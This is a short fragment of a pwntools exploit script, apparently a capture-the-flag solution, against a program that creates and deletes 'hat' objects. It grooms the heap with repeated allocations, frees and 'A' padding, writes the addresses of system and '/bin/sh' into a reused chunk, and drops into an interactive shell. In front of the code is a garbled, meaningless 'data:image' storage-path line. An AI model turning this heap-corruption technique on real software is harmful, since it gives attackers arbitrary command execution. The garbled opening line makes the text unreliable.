 w = Wrapper(p)
w.new_hat("hat","red")
w.del_hat(0)
w.new_hat("A"*80,"red")
w.new_hat("A"*80,"red")
w.del_hat(1)
w.del_hat(2)
w.new_hat(p32(str_bin_sh)+p32(system),"red")
p.interactive()